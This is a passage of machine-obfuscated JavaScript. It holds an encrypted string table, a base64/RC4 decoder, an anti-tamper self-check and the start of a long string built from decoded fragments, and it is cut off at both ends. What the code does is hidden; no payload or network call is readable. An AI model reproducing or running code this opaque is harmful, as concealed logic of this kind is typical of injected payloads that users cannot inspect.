3ddHSk0W5y','W7SWErCA','kCoKmCk5W58','W6FdHmkuW6tcOq','Bmk4W6rhAa','WR4TWRtcOSk6','W4hdGCk+W5JcGq','WPiNk8oXW7C','fZRcMmo3iW','qWNdKCoBhG','WRzyWQlcQmkb','CSoWWOVcJMG','W5yWrqan','yCkEFfddKG','WPBdT8kFyZm','lSk4W5ldTfO','ySkWEGddMW','n3yoWP7cJq','ESk6W61rrW','ow1ou0q','eSkLDx1y','omkDc8k4W74','WOJdR8oiW6lcMW','W5KPsCkJgG','WOLUwmorWQy','Fs1IiCoN','CqxdR8oKWQe','WOXewmozWOK','WOb7WQHHWOa','afj6Bge','WPbPWQVcVSki','DGddSmkkW6G','WPqnlSkPWQW','W4WYvWqw','bu1yEhK','WROEyY3cGq','CmooWPRdPwW','WPVdVSkGAdW','WPLOdSosW5G','W6C2WPRdHJC','W51atXb9','WQhdNmkdWQKT','WODsWPpcPmki','WRCgCshcJq','k8kCW4ddKvG','WQWUWQtdTCoQ','WOJdTmkgEcG','WRqIWRtdQ8o9','WPZdRmkwEJO','WQVdJCkkWOu8','zmkoB0hdLW','jCkqDcTG','WQpcO07cQ8kl','WOqAWO/dM8os','WROYWRtdO8o1','WP/dUmo5W7tcKq','kNCcWOhcHW','WQCurmo4aW','mCkJWRNcGmkT','wmoqk8k5W7C','WONdM8oLW73cGG','WPL5WRBdVSoK','WPzbWOdcOCkx','WQBcGtGoW58','WPeaDmoGcq','WOCTW7dcP8kB','WOnZyCocWRy','WPNcJs9pW44','tYPUk8oM','W7BdLmkqW7pcQq','WOfiWOpcR8kC','ucJdLCk9W5e','W6GXWQZdUd4','W4aPW6tdPKu','sYrAcSou','W5NcIgfjwG','ECkGeCoAW7G','cSo8b8k/Ba','bsFcPSo2cW','hmowpmkvW6a','W6xcJSobgmoH','W7jUfColW58','W5VcMhTpqq','hCkcsSoktW','yMm+W57cUa','cSo6WOncWQe','WO/cVbLsW6K','jCkVWQBcGSkN','WQLSWRNcT8kL','W6FcHCo8DSol','W5pcN08Miq','WRGBWPtdVSoc','iSkGW7ddQKy','qIjBdSoF','n8o3nCkIW5i','phKmWPNcPa','WQFdOCkJWPyb','WQr/WQjiWQu','W7GlW7FcPCo/','zutdUvBcHW','WOzwWQvvWR0','WPKHWPtdGdW','WPW7WQJdNri','s8kAcSkzzG','hd9DA8ko','WRdcGvzfwW','WROsv8o/ja','wqpdO8oYfa','WQGZtSo4cq','WQdcGe7cTSkO','WQFcPt19yW','kSoXc8keW7W','bZdcH8oKeG','W6m3W7RcVCo/','WPmyWP7dQJu','qaJdNmoqda','WQX7WQXEWP8','vgVdUCk2W6G','gmk5ESoOta','oM9oAeS','WPnWdXRcHa','WROoWRldM8o1','f3ddHgz2','W7/cTM0TCa','pNGZWPFcLW','WR4qWQ/dLmoa','WRbQWOf+WPC','sSojd8okW64','F8ksFKJdIG','W43cOmkZgmo4','W7ZdPrPXwa','WRyrdYJcTW','WOGQtCoQrG','rSkVoSkJWPq','W5FdISkzW7/cRa','gmkrW6Xhxa','kmoAWP1fWPe','iNLXuee','EuaAW6tcVW','oxLKvLK','WQJcH1LCta','WPpdRCoyWRRcRq','iSk0WRRcKSkW','iCkisSoSEG','FCk9xCkItq','vWK+W73cGW','yeG6yCk2WOBcHvFcLq','WQOtEsBcHq','kCkVW4pcLxa','WO0zx8oadW','WQtcGxPFzG','WQpcUfBcSCk3','W6FdMmkCW7dcOG','W456ffJcUCkbWRhcNNHN','WP5nW5BcHCkb','WPPLwSozWQq','W5aaWPBdTSolEmkz','DwpdGmk3W78','nCo0kSk1W5O','m8kuA0zh','WQi5WPddTSoc','wXCHW6tcMG','WQpcKCo3W73dUa','xCo5WP/cJMC','WPe/qdRcQq','W4ZcVCoUn8oc','lSoAWPj9WPe','imk+WQdcMCkR','WQGpWP7dSd8','WPavDJLe','z8k5W7HYFG','W6mummkG','W6BcICoql8of','ucZdP8k9W5i','uCoHnmkiW40','WRiksComjW','WRLqWO7cI8ky','y8kCmSkqFq','W4VcV8oHlCoi','WR/dM8kGWOqH','tSkvsa/dPW','rum9W5/cSW','W4P8efZdSCoJWOxcU1LWcX4','W59mWPdcHCkf','WOyhWQpdLbm','WQtcILHkzW','W7KqBHCy','WQLZWQNcHmko','gZpcM8ojjq','lmk9W57dMLG','WPrMgmoBW5q','W4ZdRmkXWP/cJG','WO4cWOhdNCon','zdWqW5u','vuFdLwVcNG','WRZdH8koWPC4','WROtubpcJW','FYHKs8kO','WPmvs8o3kW','DCkUuqldVG','W7NcGmojemoQ','h04QWRtcJa','BGldVCo9WQe','esVcKSoZpG','WO0RWPddGSoC','nCoCWR9QWRa','WOqaWO/dJCov','WPtdUmokWQNcSW','imomWQXGWQ0','WOyLWRRdM8oL','W5NcGSoraCo9','WPNcTCoMW6bx','WQJdGCkKvqO','ECoUWOlcH2W','WOCIWQRdObe','W5RcNeuTrq','W6RcIvOVWR4','WQRcPw/cRmko','EwOIW4xcUa','ErXepSoq','W4iuWQRdUIC','wXldISoicG','W73cTCodi8oS','WP5gwgvZ','wGe6W6JcIG','iWnCfCoD','pxLZvL0','WQpcOwBcN8kJ','wqFcSmkVkq','WPbfemoNW4y','Fmkvbmk+Da','fCkSWRtcQ8k3','WPnzx09v','pCozaCkIW4a','xJTAh8os','rrLrcSoY','WPioWO/dHmom','W6tdSfDvsW','WOOsDdhcPq','WQXxWPtcN8kw','W4FcJ8olf8ov','vXpdNCoKma','WRxcOvhcTCkO','WQW9WQNdNmoM','tJBdLCkWW44','W6OZWP/dGdC','xCkPx3VdPG','W47cK8omdmoH','rSo2pmkgW4O','FXHKE8kI','W6NdG8krW7NcVa','W4BcUSo4W6fDqmo8sHWGWPn1','rSkIBNVdNa','BConWOdcUgy','rCkhjCk2FG','WQJdGCkCWOeO','WPFdQSobWQZcQW','vKVdH8k4W5e','A8oOjSkWW4C','W6BcJgzxwW','BmkRW71YsW','p3JdKgbB','ECkJw8k2W40','tdvhfCoF','qX/dS8oskG','gmkWCurd','DCkjB0xdKq','WROGvCo6ea','WR8rWO7dQIC','W7xdICosWPZcKW','dNJdLxjj','gM/dPNZcOG','zI/dISkkW4q','dSonWRjaWPO','WQpdM8kkWPiM','tWRdS8o9WRm','cmohWOT+WPa','vX1Aa8or','W7pcL3uIWRG','yeBdSgBcSG','vSkvaSkGCW','yIRdLSki','e1i6WPxcVq','vNRdQ1ZcUa','W4q7xrCt','W7RcICopaCoG','WO91wSolWQO','Amo7WPNcJhm','WQJcHgLKCa','cmoRfmk1W5e','W5hcHmoHhmoQ','sZ1snSot','WPPuf8oKW50','khqqWORcKG','x8kVb8kJWPq','WObzWQrdWRy','nxqrWPBcLa','sZhdJCkIW4O','WR5rWRZcLmkS','WQddI8kbWPi/','W73cJ8oWgmo3','W5NcTCoNnSoU','lwGkWPZcNq','Emo2WOhcIha','WR9zWQ7cLmke','WQ7cTIXLW6K','grfaqCkN','xwmdW6FcGa','WOXgvCoEWQq','WRfTWRu','WO4EWP7dRIW','oSkZze1f','ihefWQtcUW','nCk7W4BdTNK','tSowWRZcIKq','uWddKSkRW6C','WOWwWQtdKrG','WRtdR8k6WOS4','aCkprSovxa','WQhdJ8klWP0O','W5hcJwvBvG','DMeNW5lcUW','hCoXWPPaWOm','wd1bfmou','WOL1WQXUWQS','WOzWWR16WRS','WQa2WQtdLmo7','W4acvJ8z','WQedWOVdQcq','Bmo2WOtcL24','WQJcIJnZW4e','b8o1WPHVWO0','WOXZcSomW6O','WPhcJt95W4e','WPmWWQ/dTsy','qv7dQ0ddSq','j8oEp8k9W7K','WOJdMmkIWP4U','WRz/WQNcVCkx','WPRcPvtcN8kS','i8o9aCk+W5a','EmklAeZdLq','WRiTWQhdGmoa','BfJdISk2W7y','mCo2n8kRW4W','jgJdL1HV','WQ5TCfbJ','WOS5WQpdLW4','za/dJ8oMdW','gM7dNhPE','qCk7vgddTa','WQaDWR3dOce','WPbjWPNcGCkv','W6KPuXCp','BCo8wG','ggRdLNri','WOSFWONdVCom','z8kkimkayW','khTZvgC','dhb+A0u','WRRcSLBcL8ks','dSkBWOFcUSkG','Emo1oSkIW4y','DZFdQmo5WP4','omkiWQtcJmkL','qtPCfCok','wtHAdSom','W7OKWQldSaK','w1JdOZxdPa','sCkrkCkFBa','qmkFuWZdUW','tWznp8ot','b1JcPCkJW4e','WPhdQComWQ7cVG','WRbkWRdcMmkb','WQpdMSoHWPRcQq','E2pdSKVcGG','W4C9WOldMqy','WQNdUmoMWPpcQW','j8kXswTR','WPP/WP58WPS','pSkwWR3cI8k5','WOtdQ8kKWQaO','EmouaSkkW6O','WR5KWRVdVmkS','W6zIWOzQWRi','W5RcIf0AWOC','wHNdUSozDq','WRv2DLj6','rGtdRSoYDq','tXpdHSokca','bwZdGvPv','WRmXWRFdQSoT','ySoGWOhcKgm','W4NcIeSpWO0','fmowo8k4W7G','W6GmWRNdHWS','FmoKWPJcKNu','qCkjuL/dOq','W7pdLSkdW7tcQG','WQbSDConWOm','dSkxW77dRHDwCr5NDvFcRq','WRWIWQVdRCoj','krPMBCkd','xmoti8kgW60','WRNdJmkBFeu','lCoUWPj6WQe','W6ZcTSoqemoL','WPBdJSkdCca','p8kFwCorFG','p8o6kmk0W5G','W5BcJhG4WQ0','eN3dLwjs','WRJdN8kjWOeF','W73dMSkaW6FcTW','AIxdGmoFWQ4','WPGDESokrG','WOGTW7ddMmoP','W5tcThWqW5e','WPVcM1Hpta','WQSsWOVdUSoV','ccRcNmo1oG','jCoMWQT/WRe','WRFdJ8otW5xcOG','Fh4LW4pcUa','W58RWORdUtu','WQRcMdX1W6W','iSoEimk5W4a','xZjkW6pdOG','qv7dUKJcNq','i8kAuc/dIG','WQmxWPNdOau','nCo8nCk0','xs7dG8olWOS','hmktvfddRa','vNNdO8kAW7a','WPfJWPD8WQq','euDNCxC','wCk+wbFdOG','WPmiwComjW','WQ8FdYxcIq','WR/dNmkgWOG+','g8ktW5LhsG','WOL8EfuE','WRBcGsZdI8kw','W6BcNuvBra','ESkYEW','gYBcRSoVbq','md1PEmkG','WRnUjSosW5u','WQ4pWP7dKJ4','AmkEvG3dNq','WQCGASoOeG','W6ZcImoAf8o1','cY5gASko','WQhcQsHjjG','z8o1k8ojW6G','CZ3dOmobWPC','WOP5WQrRWRS','bCkKCKrB','bGzIwhG','rraYW73cHG','FCkZW6HKxa','xfWhW5NcQa','mdZcNCoxkW','WPyWW5BcPCk/','WQmaWR/dU8oc','lmkzW6FcGd0','F2ahW4dcQW','WRmaWO3dTZW','sYKhW7ZcIG','emkBWRZcHCkT','h8kpwfzk','WOn3WO1wWRW','dSoZWQnVWOC','WQhcTJr2W64','WRT9bmoQW78','WPGdWRtdSYa','WOOnWQJdGSoh','WQ8BWQpdPCoh','WRb1dSo6W4a','WO8zWONdMmoj','iXXkaSoH','WPu9smoCjG','B8kImCoAW6G','WQNcS1BcNCkV','D1OLW4lcOq','WQ7cN8o6DaC','WQqbWPxdQJi','WQNcRLdcO8kZ','W7pdJmkbW7dcVW','WOyyWO7dNse','dc/cMCoGpa','p0VdVSkeW7m','WRldNmo6WOS','zh85W5RcSW','sYBdL8oo','ESkRcCo0W4i','WRe3WQBdTmoF','DCo5WOVcKhy','WR9mASodWPu','W4uqqaiz','DuFdOCk0W4G','vCkOoSokW4S','WP9wWOBcPmkE','ASoumSkRW6e','WPKEWRJdRSoJ','rY5ddSop','fSkQtSonW7S','WRbqWR5uW58','W5hcPNvbAG','cIhcMSotaq','W63dGCkbW7RcUq','WQyWWQ7dICoM','WR52WQvVWQy','WQldHSksWPq+','WPhcK8oFkSoQ','rumLW5JcRG','EWP6nmoZ','hmoXWRX5WPe','WRKrWRlcT8ow','hhpdIMjp','WRtdNCoSWPhcKa','W4xcM24PWQ4','W6pdHSkrW7lcVq','BdJdHCoaha','CmkKW7D2yW','WQC3WOVdTSo7','WPazWO7dQSow','x8khxGldOW','EmkSW7v7Aq','W5C4W6BdLbW','WQHTkCogW5C','WP9IWRRcKmko','WPLxWOJcLmkj','qGBdH8olaG','pNbXBLG','WPLzWQ56WOS','WR8JEspcPq','W7/cSumTFa','lZVcGmokaW','vriYW7BcGW','DmklCNJdIW','WPJdNSkqDa8','BCo6WOZcLL0','WQKTWRFdVSoz','WRhdPmkzWP07','vdBdLCkUW4S','lSkTqsHi','kGVdK8keW5O','j3hdKgzl','wmkFCetdJq','WR0dWOldOJy','W7RcRLvBEG','FSkrW4TmvG','W5ZcT3nTDW','lSkfdxzN','WQJdPCoAW5pcRa','jrhcGSo0ea','aYZcKCo1mW','WOVdQmodWQZcOa','W4KWxH0m','qmoQf8kxW5S','AHlcPCo0ma','WRpcGdDLW60','cSksDSotFW','e2ddPKr7','lSkxW6BdNhi','WOrGWQrHWQK','W4KqxXSx','W47cN0XnwW','DX7dQSoKWRq','CwtdS1ZcJa','dhqXWPRcJW','yCkdaSkEzq','WOvJWQv2WQm','aWhcKCoRoq','zCkpW7r4zG','WP8uWO3dLCoj','eCoLomkpW4i','d8krqmo9uW','lhmnWPVcLG','FLldGSk8W7y','WQyuu8ojgq','E8kOgSoiW5a','icPQACkc','WOerWQZdI8oA','yfldKhZcRG','D34PW5lcVa','lhddLNXt','qmkBtWFdPq','WR3cLJ1FEG','W43dO8k6W6pcGq','zYzbamoA','WQ1CCx9X','W4C2WOddRrS','Bb9+l8oM','AWNdUCkSW4S','nSkJW4VdQ1W','WQjDWRBcNCkm','l1utWP3cKq','AdXEkCok','z8k0W7n6DG','WR7cRLJcSmkG','WO/dPCkbEce','CCkxCLZdOq','WPhdSmotW4BdUa','wmkSAeZdOW','g8kEWPdcICkx','tJpdKmkGW44','WO8VWPddJSoi','z2S6W6ZcQa','WR9nbmoYW78','usddJSoUWRm','WRGDr8ohpq','W7hcHSohhCoC','W7eprWbZ','FCkJe8o7W5i','WR1yWPlcQSkh','sN8XW6BcSW','WQraWQnOWPq','fYZdS8oQWQC','y8kzo8kBCq','ySkJoCouW7i','sZTdcmoA','ox/cUmohdSkkW6ZcUg4','WRyYiSomWQm','rmklgmkqyG','WPZdS8oZWRFcVG','DKffW5/cIq','BrOxW7/cIW','WOPzWQ51WQi','E2SXW5JcSa','nwNdMvzW','EbNdOmowgq','vmk3tSosW5K','cd/cMCoSeG','tuGMW5NcMG','WOfXC8ovWRi','oCo9WRjcWOu','Bmk0W71Yya','W6eZWOddVcK','kNb4tKW','Amo+iCkHW6i','c0rFFeG','yCkBtfJdIa','WQdcJvpcHmkJ','pmo+omkKW50','w1FdM2VcQq','WPjYWRFcI8kJ','WP19WQLRWQm','A8o7WP/cKMW','W5hdSSkgW4JcOW','WR3dR8keWOmF','pwbXuuG','W6q8WPddStq','scJdP8k/W5u','W7jvfSoGW5W','WRJdGCkfWOSI','e8kedLfS','xmk2lSomW5a','W6iXWOddUIK','Bmo3WORcM1q','W47cIhu0WQy','CuxdNSk9W4u','WQqHWR/dScW','W5S/rHGC','dSkzzxf8','FmkPnmoYW7u','WRvHWR3cL8kJ','fmomWRZcUqS','tghdP0JcJG','WPJdJCksWRS3','WRymt8oxoW','WP/cN8o6sYC','tsFdICk3W48','WR5IWRFcJ8kI','WRO/WQRdVmo2','ysldUmkuW4S','B8kLmSowW6a','g3b8D14','BGr1nCoD','W5m+tGSl','WRjRDLjK','WPhcJYDWW7K','WQyCwCovea','WPNdQSkfqtm','jSkJWOFcUmkr','WPTZWRZcQmkD','yX/dQCoHWRy','fConWPHuWPy','gSk+ENbK','iCkGAu5h','WRlcPLdcRSkz','f8k6WOvEWOG','ghb5s0W','W4CKWQVdGIe','jNGyA2u','kWnhESkf','WPfcWOpcQ8kx','oaLUf8kd','bsj6Fmkc','WRpcKM3cSSkZ','j8k9AYHN','WP/dTCo9WPdcIG','F8k2W5Dmfq','uc7dL8kKW40','gSkXwKLk','WOFdQmopWQ3cQG','rSoPsmoCW6K','c33cImkAW5j4gSkdeCoMW7GF','W5RcJxOPWQa','WQVdOSkFqsW','fg3dMhLK','gtHdACk+','aN1/sdy','WQyaWPxdRd4','WOJcKhJcVmkn','ALvNCSkM','xmk8BwxdJa','WOrWWQ5+WQG','WRpdHg/cN8ku','W6umWQ3cMqK','x8kUrIVdRa','ySoPWOtcKN0','iSkytG','mK8KWPpdPq','eh3dLKHM','WOJdVSkCWQmE','fXfCCSkm','pmo+WPnAWQG','sLWtW73cHa','W4eNWOFdQG','qt1Ah8oK','WRToWOpcI8ke','W4NdP8k4W5BcMq','qYddMCkGW5O','DmkVw8osWOG','hCkUxCoFvW','WPPkWPxcVmkC','WQlcGfHmuG','W4hcMwWkWRO','jSoMi8k5W48','W5pcOSoMpmoz','a04cWQtcUW','iYtdOCouha','FCkVW6TKFW','W7ymWRddUcq','kejfDMa','qq7cPSolW5i','WOVcOarMW4W','qCk9WPyeWRW','WRa+zcBcRa','b3b+r10','otnVBCkB','AISEW5ZcJW','WQZdOCoKW7tcSW','AqZdVCotWRy','h05yBga','CqFdUSo+WQ8','WPFdSCoiWPxcOq','aq4dWQRcQW','sYFdRmoQWQO','eCkHq8obtq','W6yIWRldGSot','WQuyWQBdGbu','zmk9nSoYW60','WRymzCkP','W57cHu3cSmkt','FMaIW4dcSW','WPSbWPVdM8ox','fYfsB8k+','FCk/oSoIW6K','W4i5Fcek','FchdJmomWOW','WOX+B3rb','WPpdR8kBDsu','mHhdUmoflG','omkGACovfG','W7K2WQ/dLGe','vLddNmkTW48','FmkaAuddLW','W6xcISohdSoL','rwOXW5FcRa','eGPtBSkC','WRrbWQRcO8kr','W5BdRmk6W7ZcRW','W5FcK3ObWR8','cajKqCkc','WQNdNCoSWR7cKa','xvVdLwVcSG','WPOrWPhdGSoo','t8oiW7xdShu','n8oDWRT+WQ0','zeVdISkTW78','WQZdS8oEWQxcRq','umoWWORcNfq','xCortSoDW5i','WOaTWPZdMmoB','WRGcWPJdKJW','WQRdTSk5WOS2','W4ZcNSodDCoc','vHCWW6hcGW','nSkAqmoqAW','f8kIWPRcJSkG','v8kIj8ocW7q','wCkczXFdUW','WODJWRDHWOS','WPC5ydRcIW','WP15WPBcVSkF','pH9UEmk7','sYDteCoe','W4GrvX8T','yCkAk8kyCa','p2n5r14','WOSpWRddR8on','W73dMSkxW7JcRW','cSktxCkgFW','sa/dG8otga','WQJcNYPHW7m','WQT4E01X','oSoAWR9HWQW','jh5SthC','W5NcNwnhsq','gZvmFmkg','W5hcK3W8W5e','xINdHmk0W5O','pSogWQb1WQO','xSoPxCkwtW','WOVdOmo8W5JcNW','icxcSmokbq','umk2omkHEa','E8kif8k1FG','v8kUuINdHq','WQKkWRpdP8oS','CSkZW6L8vG','Ed9Xl8oC','WQ5MCKjZ','AdpdP8oOoq','dCk+W5VcG8km','hSojcSoBW7y','W4ySWRVcMIO','gbjaE8k3','W4RcJMSIWR4','WPTYuSoXWOe','uc/dL8kUW4C','FYPVxmk5','WRLIELz1','WPFcMCk4b8kd','dtpcImovW5C','W4dcJwG0WRW','BmohiSk8W7K','WRGdWQBdVJO','WQL3c8kyW50','rZ/dT8k9W5O','WQ9jk8knW4K','eGXtA8oH','WRNcMdPTW6y','WPjEbCo2W5C','wSkkvu/dOG','WRGDu8oEpW','iXZdP8olmG','p3/dKMDv','WOBdVSkyWQGH','tSkEttNdOW','DdOEW5ZdTW','oSkFvCoCFW','WO3cRhvNEG','AmoaWRVcKN0','gCkPsSkVW78','W7ZcJSosfSoI','oSosc8kiW4m','eGfhBSka','hNNdH2vn','WOTFc8oSW4W','WOSIWQFdU8oK','WO9Mq8owWQm','W4aYqWGL','i8kcWPZcVCkI','jmk/tKnl','WPr1l8oOW5K','WP8+WPVdUq4','auCaWQ/cUq','rCkvwqldUG','FCksW5nksW','WOLlqwnZ','pmoaWPTJWQK','axFdONLm','W67cPfaCWP4','W7hcM21zqW','WQ1vmmoLW4C','WRCYvCo9oG','imo2mmkNW6u','WP3dSSkotHO','WQG6WQldOvK','WOuDWP/dMtS','C8oPWOBcNx8','WOXPWR9RWRK','t8kgubJdOq','iWiLvSk9','cCkVvSo9CG','WQC/WQddPCoK','x1VdJSkKW7u','WPldRSocWRpcQG','W4VdR1e5WPG','cSo2p8kIW50','m8o/kSk4W5a','F8o7WOdcNhe','WP9iWPhcLCkr','WOvmWQ3cU8k0','smk2uMpdVG','e3ddH3ru','zwhdS1BcKa','W67cGmoscCoh','WRJcSM/cQ8kP','tKmbW47cVq','W4FcSLTxza','WOdcIfvlra','ydPmFCkSWP7cVq','W6ZdJSkBW4VcTW','WQ4TWR7dPSoJ','iNTGwu8','WQlcVYT6W6O','WOJcHHP3W78','W5nHECoUdCoAWPRcMG','WPpcJfbmW6a','WPtdImkKWR4K','W7xcHSoIeSof','WPDyi8ooW4a','awD/BeW','W4xcMNjeqa','pSoJlmk6W4q','ueFdN8kCW6K','wCkAW5L8wG','dSkKW4xdJ2a','e8ktymk1vq','W6JdQCogWQBcTG','W7pdMmktW6FcUq','W4NcKf8IWRm','jCkQWOtcSmkk','fCo3iCkFWRG'];function _0x6431370d(a,b){a=a-0xbe;var c=_0x6431370c[a];if(_0x6431370d['TTybZd']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6431370d['uiuPkq']=h,_0x6431370d['zXnOXC']={},_0x6431370d['TTybZd']=!![];}var e=_0x6431370c[0x0],f=a+e,g=_0x6431370d['zXnOXC'][f];if(g===undefined){if(_0x6431370d['jGtdgQ']===undefined){var i=function(j){this['EOxXAE']=j,this['mnhngR']=[0x1,0x0,0x0],this['aBFaJA']=function(){return'newState';},this['nXYmaU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SOPDiK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['voTaDd']=function(){var j=new RegExp(this['nXYmaU']+this['SOPDiK']),k=j['test'](this['aBFaJA']['toString']())?--this['mnhngR'][0x1]:--this['mnhngR'][0x0];return this['nYxUGI'](k);},i['prototype']['nYxUGI']=function(j){if(!Boolean(~j))return j;return this['CnkPZy'](this['EOxXAE']);},i['prototype']['CnkPZy']=function(j){for(var k=0x0,l=this['mnhngR']['length'];k<l;k++){this['mnhngR']['push'](Math['round'](Math['random']())),l=this['mnhngR']['length'];}return j(this['mnhngR'][0x0]);},new i(_0x6431370d)['voTaDd'](),_0x6431370d['jGtdgQ']=!![];}c=_0x6431370d['uiuPkq'](c,b),_0x6431370d['zXnOXC'][f]=c;}else c=g;return c;}(function(a,b){var T=_0x6431370d;while(!![]){try{var c=parseInt(T(0x3cd,')fe)'))*-parseInt(T(0x708,'YC@r'))+-parseInt(T(0x36b,'ellE'))*parseInt(T(0x364,'Wx]6'))+-parseInt(T(0x694,'(L)v'))*-parseInt(T(0x36e,'L!9b'))+-parseInt(T(0x71e,'j&qg'))*-parseInt(T(0x66e,'mE**'))+-parseInt(T(0x6e8,']URY'))*-parseInt(T(0x1ab,'5N!C'))+-parseInt(T(0x598,'&Er%'))+parseInt(T(0x100,']URY'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6431370c,0x7b10d),!function(){var U=_0x6431370d,c={};c[U(0x61c,'Wx]6')]=function(z,D){return z<D;},c[U(0x17c,'ellE')]=function(z,D){return z!==D;},c[U(0x261,'P]@$')]=function(z,D){return z===D;},c[U(0x767,'qXCb')]=function(z,D){return z+D;},c[U(0x7be,'o8#C')]=function(z,D){return z*D;},c[U(0x68a,'8Mn@')]=function(z,D){return z-D;},c[U(0x55e,'o8#C')]=function(z,D){return z===D;},c[U(0x6b6,'ellE')]=function(z,D){return z+D;},c[U(0x4d0,'RRx5')]=function(z,D){return z===D;},c[U(0x4a1,'x[nY')]=function(x,y,z,D,E,G,I,J,M,P,S){return x(y,z,D,E,G,I,J,M,P,S);},c[U(0x3f3,')]1s')]=function(z,D){return z||D;},c[U(0x361,'sctE')]=function(x,y){return x(y);},c[U(0x6dd,'hiMJ')]=function(x){return x();},c[U(0x1fc,'kzKP')]=function(x,y,z,D,E,G,I,J){return x(y,z,D,E,G,I,J);},c[U(0xd2,'1OI(')]=function(z,D){return z!==D;},c[U(0x672,'8uN#')]=function(z,D){return z!==D;},c[U(0x3b9,'P]@$')]=function(z,D){return z!==D;},c[U(0x339,'#kmG')]=function(z,D){return z!==D;},c[U(0x4f1,'hiMJ')]=function(z,D){return z!==D;},c[U(0x4a8,'5N!C')]=function(z,D){return z!==D;},c[U(0x4d4,'fdwg')]=function(x,y,z,D,E,G,I){return x(y,z,D,E,G,I);},c[U(0x15e,'c#7m')]=function(x){return x();},c[U(0x527,'c#7m')]=function(x,y){return x(y);},c[U(0x3bd,'[x@[')]=function(x,y,z,D,E){return x(y,z,D,E);},c[U(0x3c8,'hfsK')]=function(z,D){return z||D;},c[U(0x3a4,'qXCb')]=U(0x124,'Z2Ho')+U(0x190,'8Mn@')+U(0x4fb,'RRx5')+U(0x635,'p7Nf')+U(0x226,'G0x]')+U(0x77d,']URY')+U(0x294,'L!9b')+U(0x7a1,'s0e$')+U(0x327,'1OI(')+U(0xdc,'fdwg')+U(0x480,'g)2^')+U(0x7c8,'xGSb')+U(0x673,']URY')+U(0x397,'Wx]6')+U(0x198,'L!9b')+U(0x195,'#kmG')+U(0xde,'kzKP')+U(0x404,'Wx]6')+U(0x7ab,'RRx5')+U(0x336,'fdwg')+U(0xd9,'o8#C')+U(0x35c,'x[nY')+U(0x1fd,')fe)')+U(0x4d9,'1OI(')+U(0x5d2,'4Rah')+U(0x732,'YC@r')+U(0x784,'g)2^')+U(0x49a,'WRZh')+U(0x67a,'xGSb')+U(0x74c,'ellE')+U(0x78a,'WjXQ')+U(0x7d7,'j&qg')+U(0x6fd,'RRx5')+U(0x30b,'mE**')+U(0x5a0,'Wx]6')+U(0x1c2,'fdwg')+U(0x3ae,'YC@r')+U(0x614,'L!9b')+U(0x746,'8Mn@')+U(0x619,'P]@$')+U(0x3f8,'5BEr')+U(0x44d,'ezPO')+U(0x41a,'s0e$')+U(0x687,'hiMJ')+U(0x7b4,'G0x]')+U(0x2e4,'q4$2')+U(0x1f9,'YC@r')+U(0x54d,'5BEr')+U(0x38e,'yppm')+U(0xee,'ezPO')+U(0x7df,'SH]i')+U(0x780,'kzKP')+U(0x53e,'fdwg')+U(0x526,'[x@[')+U(0x161,'WjXQ')+U(0x1d2,'cc]z')+U(0x6a3,'4Rah')+U(0x3a5,')fe)')+U(0x12e,'8uN#')+U(0x22f,'p7Nf')+U(0x7c3,'[x@[')+U(0x13c,')fe)')+U(0x313,'j&qg')+U(0x343,'j&qg')+U(0x702,'ykVo')+U(0x769,'8uN#')+U(0x274,'WRZh')+U(0x48e,'4Rah')+U(0x630,'cc]z')+U(0x44f,'P]@$')+U(0x254,'Wx]6')+U(0x6e4,'j&qg')+U(0x5f0,'(L)v')+U(0x7c1,'WRZh')+U(0x38f,'ykVo')+U(0x478,'1OI(')+U(0x127,'x[nY')+U(0x7dc,'SH]i')+U(0x706,'Z2Ho')+U(0x7b9,'q4$2')+U(0x2e9,'mE**')+U(0x679,'sctE')+U(0x25b,'c#7m')+U(0xfd,'5N!C')+U(0x2cd,'P]@$')+U(0x48a,'ellE')+U(0x272,'p7Nf')+U(0x7cd,'RRx5')+U(0x6a2,'mE**')+U(0x64e,')]1s')+U(0x233,'j&qg')+U(0x170,'TV(%')+U(0x3d8,'5BEr')+U(0x4c3,'5BEr')+U(0x4a9,'P]@$')+U(0x1e1,'ykVo')+U(0x531,'hfsK')+U(0x77c,']URY')+U(0x282,'xGSb')+U(0x6ee,'sctE')+U(0x633,'5N!C')+U(0x484,'hfsK')+U(0x683,'4Rah')+U(0x7b0,'L!9b')+U(0x143,'x[nY')+U(0x696,'o8#C')+U(0x27a,'8uN#')+U(0x4d6,'qXCb')+U(0x6ca,'&Er%')+U(0x70c,'v0VD')+U(0x775,'8Mn@')+U(0x1c3,'RRx5')+U(0x5db,'yppm')+U(0x29b,'Wx]6')+U(0x4a0,'q4$2')+U(0x62d,'hfsK')+U(0x4a6,'x[nY')+U(0x743,'%x3E')+U(0x241,'(L)v')+U(0x4fc,'q4$2')+U(0xc0,'WjXQ')+U(0x72f,'&Er%')+U(0x4cf,'fdwg')+U(0x545,'#kmG')+U(0x108,'mE**')+U(0x7e9,'YC@r')+U(0x159,'fdwg')+U(0x20a,'g)2^')+U(0x136,'#kmG')+U(0x79d,'^tN[')+U(0x6af,'o8#C')+U(0x203,'s0e$')+U(0x2b9,'p7Nf')+U(0x507,'sctE')+U(0x24e,'v0VD')+U(0x43e,'P]@$')+U(0x2b2,'#kmG')+U(0x496,'mE**')+U(0x720,'sctE')+U(0x588,'1OI(')+U(0x375,'8Mn@')+U(0x5ce,'(L)v')+U(0x1dd,')fe)')+U(0x122,'fdwg')+U(0x212